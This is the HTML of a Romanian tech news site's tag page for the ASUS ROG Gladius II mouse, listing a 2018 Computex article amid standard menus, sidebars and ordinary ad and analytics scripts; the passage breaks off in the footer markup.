    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ASUS ROG Gladius II</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: ASUS ROG Gladius II</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/computex-2018-asus-rog-gladius-ii-revine-varianta-wireless-cu-senzor-de-16000-dpi/"  rel="bookmark" class="td-image-wrap " title="Computex 2018: ASUS ROG Gladius II revine în varianta wireless cu senzor de 16000 DPI" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2018/06/carogaldiusii_678x452-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2018/06/carogaldiusii_678x452-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2018/06/carogaldiusii_678x452-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="ASUS ROG Gladius II" title="Computex 2018: ASUS ROG Gladius II revine în varianta wireless cu senzor de 16000 DPI" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/computex-2018-asus-rog-gladius-ii-revine-varianta-wireless-cu-senzor-de-16000-dpi/"  rel="bookmark" title="Computex 2018: ASUS ROG Gladius II revine în varianta wireless cu senzor de 16000 DPI">Computex 2018: ASUS ROG Gladius II revine în varianta wireless cu...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/claudiu-sima/">Claudiu Sima</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-04T17:34:16+03:00" >04/06/2018</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/computex-2018-asus-rog-gladius-ii-revine-varianta-wireless-cu-senzor-de-16000-dpi/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 